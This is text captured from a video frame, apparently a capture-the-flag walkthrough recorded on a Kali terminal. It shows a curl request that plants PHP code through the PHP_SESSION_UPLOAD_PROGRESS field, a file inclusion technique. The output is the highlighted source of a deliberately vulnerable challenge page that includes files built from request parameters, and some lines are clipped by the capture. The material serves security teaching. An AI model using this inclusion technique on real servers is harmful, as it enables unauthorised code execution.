 Applications Places X-terminal-emulator Sep 8 21:06 1
pinkdraconian@Kali: ~/Documents/Data/YouTube/SSD/RaceToWin
pinkdraconian@Kali: ~/Documents/Data/YouTube/SSD/RaceToWin 119x31
</span>
</code>
┌──(pinkdraconian㉿Kali)-[~/…/Data/YouTube/SSD/RaceToWin]
└─$ curl http://127.0.0.1/ctf/index.php -H 'Cookie: PHPSESSID=pink' -F 'PHP_SESSION_UPLOAD_PROGRESS=\<\?php' -F 'file=@
/etc/hostname' --proxy localhost:8080
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /></span><span style="color: #FF8000">//&nbsp;Symbols&nbsp;are&nbsp;to&nbsp;th
e&nbsp;mind&nbsp;what&nbsp;tools&nbsp;are&nbsp;to&nbsp;the&nbsp;hand-an&nbsp;extended&nbsp;application&nbsp;of&nbsp;its
&nbsp;powers.<br /></span><span style="color: #0000BB">define</span><span style="color: #007700">(</span><span style="c
olor: #DD0000">"app"</span><span style="color: #007700">,&nbsp;</span><span style="color: #DD0000">"ctf"</span><span st
yle="color: #007700">);<br />if&nbsp;(isset(</span><span style="color: #0000BB">$_REQUEST</span><span style="color: #00
7700">[</span><span style="color: #DD0000">'d'</span><span style="color: #007700">]))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nb
sp;</span><span style="color: #0000BB">$it&nbsp;</span><span style="color: #007700">=&nbsp;new&nbsp;</span><span style=
"color: #0000BB">DirectoryIterator</span><span style="color: #007700">(</span><span style="color: #0000BB">$_REQUEST</s
pan><span style="color: #007700">[</span><span style="color: #DD0000">'d'</span><span style="color: #007700">]);<br />&
nbsp;&nbsp;&nbsp;&nbsp;foreach(</span><span style="color: #0000BB">$it&nbsp;</span><span style="color: #007700">as&nbsp
;</span><span style="color: #0000BB">$f</span><span style="color: #007700">)&n
#0000BB">filemtime</span><span style="color: #007700">(</span><span style="col
#007700">).</span><span style="color: #DD0000">"\r"</span><span style="color:
exit;<br />}<br />isset(</span><span style="color: #0000BB">$_REQUEST</span><s
style="color: #DD0000">'p'</span><span style="color: #007700">])&nbsp;?&nbsp;in
">$_REQUEST</span><span style="color: #007700">[</span><span style="color: #DD
00">].</span><span style="color: #DD0000">".config.php"</span><span style="col
tyle="color: #0000BB">highlight_file</span><span style="color: #007700">(</
span><span style="color: #007700">);<br /></span>
</span>
</code>
┌──(pinkdraconian㉿Kali)-[~/…/Data/YouTube/SSD/RaceToWin]
└─$